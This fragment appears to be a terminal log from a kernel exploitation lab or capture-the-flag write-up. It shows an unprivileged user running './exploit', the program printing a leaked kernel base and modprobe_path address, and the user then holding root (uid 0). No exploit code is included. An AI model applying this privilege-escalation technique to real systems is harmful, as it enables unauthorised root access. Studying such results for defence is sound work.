 Boot took 0.81 seconds
/ $ id
uid=1000 gid=1000 groups=1000
/ $ ./exploit
[+] kernel_base = 0xffffffff8de00000
[+] modprobe_path = 0xffffffff8f6510a0
/ # id
uid=0 gid=0 groups=0
/ #